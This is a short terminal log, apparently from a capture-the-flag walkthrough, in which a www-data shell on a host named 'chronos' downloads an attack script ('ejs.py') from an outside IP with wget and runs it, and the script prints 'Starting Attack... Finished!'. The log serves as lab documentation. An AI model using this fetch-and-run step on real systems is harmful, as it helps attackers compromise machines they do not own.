 www-data@chronos:/tmp$ ls
systemd-private-d686e98cd2f94308bdf3f61b482216de-apache2.service-sTsOPU
systemd-private-d686e98cd2f94308bdf3f61b482216de-systemd-resolved.service-wD7VIf
systemd-private-d686e98cd2f94308bdf3f61b482216de-systemd-timesyncd.service-3zJ1Rb
www-data@chronos:/tmp$ wget 192.168.31.135/ejs.py
--2022-05-09 04:00:36--  http://192.168.31.135/ejs.py
Connecting to 192.168.31.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 679 [text/x-python]
Saving to: ‘ejs.py’
ejs.py              100%[===================>]     679  --.-KB/s    in 0s
2022-05-09 04:00:36 (28.7 MB/s) - ‘ejs.py’ saved [679/679]
www-data@chronos:/tmp$ python3 ejs.py
Starting Attack...
Finished!
www-data@chronos:/tmp$